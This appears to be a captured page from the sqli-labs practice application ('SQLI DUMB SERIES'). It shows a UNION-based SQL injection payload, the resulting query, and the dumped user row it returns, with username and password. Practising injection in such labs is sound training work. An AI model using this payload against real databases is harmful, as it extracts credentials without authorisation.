 Welcome Dhakkan
你的SQL语句是：SELECT * FROM users WHERE id=('-1') union select
1,2,concat_ws(char(32,124,32),id,username,password) from users limit 2,1 -- ') LIMIT 0,1
Your Login name:2
Your Password:3 | Dummy | p@ssword
SQLI DUMB SERIES-